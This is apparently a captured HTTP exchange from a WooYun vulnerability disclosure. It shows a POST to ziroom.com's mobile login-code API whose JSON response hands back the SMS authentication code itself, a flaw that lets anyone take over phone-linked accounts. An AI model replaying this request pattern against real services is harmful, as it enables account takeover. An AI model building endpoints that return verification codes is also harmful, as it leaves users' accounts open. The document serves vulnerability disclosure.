 Overview Contents Summary Chart Notes
POST /index.php?_p=api_mobile&_a=get_code_toLogin HTTP/1.1
Content-Length: 82
Content-Type: application/x-www-form-urlencoded
Host: interfaces.ziroom.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
sign=3b1adbb7ac98a5f9eaa62a079fad2c7d&uid=0&timestamp=1441508785&phone=131
Headers Query String Text Hex Form Raw
{
"status": "success",
"error_code": 0,
"error_message": "",
"data": {
"phone": "131",
"authcode": 309708
}
}
www.wooyun.org